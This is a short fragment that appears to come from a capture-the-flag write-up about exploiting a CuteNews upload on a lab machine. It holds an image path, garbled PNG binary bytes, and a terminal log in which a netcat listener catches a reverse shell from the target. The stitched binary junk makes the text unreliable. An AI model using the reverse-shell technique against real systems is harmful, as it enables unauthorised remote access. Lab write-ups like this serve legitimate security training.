 10.10.10.206/CuteNews/upl...
�PNG ♂ IHDR
✓⊴�⌐��)IDATx���1◁✓�0���a⊴�T@�I�y�▷��⊛��▷=.⌐▷cIEND�B`�
$:~ nc -nvlp 9001
Listening on [0.0.0.0] (family 2, port 9001)
Listening on 0.0.0.0 9001
Connection received on 10.10.10.206 46312
/bin/sh: 0: can't access tty; job control turned off
$